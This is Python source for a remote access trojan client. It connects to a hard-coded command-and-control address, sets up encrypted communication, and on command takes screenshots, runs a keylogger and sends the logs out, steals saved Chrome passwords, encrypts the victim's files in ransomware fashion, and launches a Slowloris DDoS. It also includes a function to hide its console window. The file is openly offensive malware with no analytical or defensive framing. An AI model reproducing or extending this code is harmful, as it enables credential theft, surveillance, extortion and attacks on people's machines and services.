 import socket
import signal
import sys
import threading, time
from queue import Queue
import passwords, keylog
import base64
from PIL import ImageGrab
from packet import Packet
from encryption import encrypt,decrypt
import os
import ddos
def hide():
    import win32console,win32gui
    window = win32console.GetConsoleWindow()
    win32gui.ShowWindow(window,0)
    return True
def signal_handler(signal, frame):
        print('You pressed Ctrl+C!')
        sys.exit(0)
class Client:
    def __init__(self,ip='192.168.45.179',port=5715):
        self.messageQ = Queue()
        self.key = os.urandom(16)
        TCP_IP = ip
        TCP_PORT = port
        self.RSAPublicKey = '-----BEGIN PUBLIC KEY-----
\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAonQkIgH5+WBaEGAfqH6J\nGW3M7vYwPCHz9tmz1ToH82YVDBaX9qNUxJRs3t5QNrvgNo9Dfe
m6nnXpgIdSykhe\nO1EB2CVJ2Z92bewBmYu8Pda3BOURq0mi1gsn5fna3JVyQkB/gElSld0elQ5BubKn\n6wCh3tCWj8FS66DY8U9f6aeRMN1QBPPprd1z
sbixafeLg5Cc+utIXCtRTZDeCL2d\n7pccI276OC2r7GHwMUAsFqdYpva2W4PmC+AHe9eZk9FknCc/pXD8AdeUccDAZ7wR\no/VFqbKCQR6Ei6ooUFXGEX
dJU9tEuxPYb+CM1uGjEyqvuDGvUJS+fbOtMhM1L/kS\nKwIDAQAB\n-----END PUBLIC KEY-----'
        self.s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
        self.s.connect((TCP_IP, TCP_PORT))
        self.sendAESKey()
    def run(self):
        threading.Thread(target=self.dequeue).start()
        while True:
            pkt = Packet()
            pkt.construct(self.s)
            pkt.decryptData(pkt.length,self.key)
            if pkt.state:
                if pkt.state == "143":
                    threading.Thread(target=self.screenshot,args=[pkt]).start()
                elif pkt.state == "144":
                    threading.Thread(target=self.passwords,args=[pkt]).start()
                elif pkt.state == "145":
                    threading.Thread(target=self.keylog,args=[pkt]).start()
                elif pkt.state == "146":
                    threading.Thread(target=self.encrypt,args=[pkt]).start()
                elif pkt.state == "147":
                    threading.Thread(target=self.decrypt,args=[pkt]).start()
                elif pkt.state == "149":
                    threading.Thread(target=self.ddos,args=[pkt]).start()
                else:
                    print("i don't know that command")
    def screenshot(self,pkt):
        ImageGrab.grab().save("C:\Windows\System32\scrnsht.png", "png")
        f = open('C:\Windows\System32\scrnsht.png', 'rb')
        fread = f.read()
        f.close()
        state = "143"
        size = len(fread)
        data = fread
        pkt.state = state
        pkt.data = data
        pkt.length = size
        self.enqueue(pkt)
    def keylog(self,pkt):
        import shutil
        path = "C:\Windows\System32\keylogs.txt"
        kl = keylog.keyLogger(path)
        threading.Thread(target=kl.run).start()
        for i in range(0,1440):
            time.sleep(60)
            k = open(path,"rb")
            state = "145"
            data = k.read()
            size = len(data)
            pkt.state = state
            pkt.data = data
            pkt.length = size
            self.enqueue(pkt)
    def encrypt(self,pkt):
        data = encrypt()
        if data != "already encrypted":
            pkt.data = data
            pkt.length = len(data)
        else:
            pkt.data = "nope"
            pkt.length = 4
        self.enqueue(pkt)
    def decrypt(self,pkt):
        if pkt.data != "":
            decrypt(pkt.data)
    def passwords(self,pkt):
        message = passwords.getChromePasswords()
        state = "144"
        data = "\n".join(message)
        size = len(data)
        pkt.state = state
        pkt.data = data
        pkt.length = size
        self.enqueue(pkt)
    def ddos(self,pkt):
        att = ddos.Loris(pkt.data)
        threading.Thread(target=att.initiateAttack).start()
        time.sleep(60)
        att.endAttack()
    def sendAESKey(self):
        pkt = Packet()
        pkt.state = '100'
        pkt.toIP = ''
        pkt.returnIP = 'MRS'
        pkt.data = self.key
        pkt.RSAEncryptData(self.RSAPublicKey)
        pkt.length = len(pkt.data)
        self.messageQ.put(pkt)
    def enqueue(self,pkt):
        pkt.encryptData(self.key)
        self.messageQ.put(pkt)
    def dequeue(self):
        while True:
            pkt = self.messageQ.get()
            pkt.send(self.s)
            print("sent")
def main():
    c = Client()
    c.run()
if __name__ == '__main__':
    # hide()
    #signal handlers
    signal.signal(signal.SIGINT, signal_handler)
    #run the program
    main()